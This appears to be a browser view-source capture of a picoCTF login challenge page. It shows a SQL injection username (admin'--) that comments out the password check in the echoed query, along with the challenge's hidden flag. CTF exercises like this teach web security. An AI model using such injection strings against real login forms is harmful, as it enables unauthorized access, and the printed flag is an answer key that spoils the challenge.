 Không bảo mật view-source:saturn.picoctf.net:52382/login.php
Tự ngắt dòng
1 <pre>username: admin&#039;--
2 password:
3 SQL query: SELECT * FROM users WHERE name=&#039;admin&#039;--&#039; AND password=&#039;&#039;
4 </pre><h1>Logged in! But can you see the flag, it is in plainsight.</h1><p hidden>Your flag is: picoCTF{L00k5_l1k3_y0u_solv3d_it_ec8a64c7}</p>